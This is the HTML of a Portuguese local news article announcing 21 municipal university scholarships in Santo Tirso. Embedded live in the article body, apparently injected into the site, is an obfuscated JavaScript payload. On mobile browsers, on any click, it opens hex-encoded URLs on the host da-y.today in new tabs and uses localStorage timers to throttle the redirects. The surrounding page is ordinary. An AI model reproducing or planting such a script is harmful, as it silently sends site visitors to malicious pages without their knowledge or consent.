			<h1 class="post-title item fn">
			Câmara abre vagas para 21 bolsas de estudo para o ensino superior			</h1>
			
			<a href="https://santotirsodigital.pt/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2017-10-30T18:05:00+00:00" title="2017-10-30">Outubro 30, 2017</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/sociedade/" rel="category tag">Sociedade</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p><strong>Candidaturas podem ser realizadas até 20 de novembro</strong></p>
<p>Estão abertas as candidaturas a bolsas de estudo para o Ensino Superior, atribuídas pela Câmara Municipal de Santo Tirso aos estudantes do concelho. As inscrições, relativas ao ano letivo 2017/2018, decorrem até dia 20 de novembro, e incluem, ao todo, a atribuição de 21 bolsas.</p>
<p>Este ano, o número de bolsas atribuídas surge duplicado, face ao ano transato, contemplando as vagas não utilizadas nas duas edições anteriores. Ao todo, a autarquia atribuirá 21 bolsas de estudo, entre renovações e novas candidaturas, no ano letivo 2017/2018.</p>
<p>A apresentação das candidaturas deverá ser efetuada em suporte de papel, mediante o preenchimento do formulário tipo, devidamente acompanhado de todos os elementos instrutórios, disponível no Balcão Único e no site oficial da Câmara Municipal de Santo Tirso, com o endereço <a href="http://www.cm-stirso.pt">www.cm-stirso.pt</a> . Os documentos devem ser entregues pessoalmente no Balcão Único da autarquia, ou remetidas por carta registada com aviso de receção.</p>
<p>A medida de atribuição de bolsas de estudo ao Ensino Superior, implementada pela Câmara de Santo Tirso desde 2015, visa apoiar a frequência escolar dos jovens residentes no concelho e contribuir para uma efetiva igualdade de oportunidades no acesso ao prosseguimento dos estudos.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fcamara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior%2F&text=C%C3%A2mara%20abre%20vagas%20para%2021%20bolsas%20de%20estudo%20para%20o%20ensino%20superior" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fcamara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fcamara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2017%2F10%2FFoto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fcamara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fcamara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior%2F&amp;name=C%C3%A2mara+abre+vagas+para+21+bolsas+de+estudo+para+o+ensino+superior" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=C%C3%A2mara%20abre%20vagas%20para%2021%20bolsas%20de%20estudo%20para%20o%20ensino%20superior&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fcamara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/acist-realizou-o-sorteio-natalicio/" title="ACIST realizou o sorteio Natalício!     " class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/natalh_renamed-214x140.jpg" class="image wp-post-image" alt="" title="ACIST realizou o sorteio Natalício!     " decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-11T10:55:40+00:00" class="meta-item">Janeiro 11, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/acist-realizou-o-sorteio-natalicio/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/acist-realizou-o-sorteio-natalicio/" title="ACIST realizou o sorteio Natalício!     ">ACIST realizou o sorteio Natalício!     </a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/presidente-alberto-costa-deixa-mensagem-de-ano-novo/" title="Presidente Alberto Costa deixa mensagem de Ano Novo!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/albert_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Presidente Alberto Costa deixa mensagem de Ano Novo!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-01T20:48:26+00:00" class="meta-item">Janeiro 1, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/presidente-alberto-costa-deixa-mensagem-de-ano-novo/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/presidente-alberto-costa-deixa-mensagem-de-ano-novo/" title="Presidente Alberto Costa deixa mensagem de Ano Novo!">Presidente Alberto Costa deixa mensagem de Ano Novo!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/santo-tirso-celebra-passagem-de-ano-na-praca-25-de-abril/" title="Santo Tirso celebra passagem de ano na praça 25 de abril" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/Praca-25-de-Abril-volta-a-acolher-as-celebracoes-da-Passagem-de-Ano_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Santo Tirso celebra passagem de ano na praça 25 de abril" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-12-19T17:44:00+00:00" class="meta-item">Dezembro 19, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/santo-tirso-celebra-passagem-de-ano-na-praca-25-de-abril/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/santo-tirso-celebra-passagem-de-ano-na-praca-25-de-abril/" title="Santo Tirso celebra passagem de ano na praça 25 de abril">Santo Tirso celebra passagem de ano na praça 25 de abril</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/camara-abre-vagas-para-21-bolsas-de-estudo-para-o-ensino-superior/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2e7b46d76c6c0391f0029b9790fa768" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
